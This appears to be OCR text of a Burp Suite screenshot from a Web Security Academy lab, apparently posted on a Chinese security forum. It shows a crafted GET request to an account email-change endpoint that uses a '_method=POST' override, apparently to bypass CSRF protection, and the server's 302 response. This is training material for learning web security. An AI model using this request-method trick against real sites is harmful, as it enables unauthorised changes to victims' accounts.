 Go
Cancel
<
>
Follow redirection
Target: https://0a5400b1044f8e7280d0264400d70024.web-security-aca
Request
Raw
Params
Headers
Hex
GET /my-account/change-email?email=foo%40web-security-academy.net&_method=POST HTTP/1.1
Host: 0a5400b1044f8e7280d0264400d70024.web-security-academy.net
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0a5400b1044f8e7280d0264400d70024.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a5400b1044f8e7280d0264400d70024.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=76cbGkEjs6l0yhtyjUfc5wXPQCEZ9JwQ
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Location: /my-account?id=wiener
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
先知社区